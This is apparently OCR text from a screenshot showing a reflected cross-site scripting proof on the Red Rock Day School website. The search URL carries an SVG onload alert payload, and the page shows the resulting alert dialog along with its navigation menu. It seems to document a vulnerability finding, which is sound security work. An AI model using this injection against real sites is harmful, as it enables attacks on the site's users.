 Contact Me - Red Rock Day Scho
Home - Red Rock Day School
Search Results - Red Rock Day Sc
Search Results - Red Rock Day Sc
Not secure
rrds.bie.edu/sys/search?q=asd<svg%20onload=alert(1)%20
0
rrds.bie.edu says
1
OK
Red Rock Day School
HOME OF THE WILDCATS!
®
Home
About Us
District BIE
Academic
Teachers
Extra Curricular
Jobs
Business Office
Contact
NotifyMe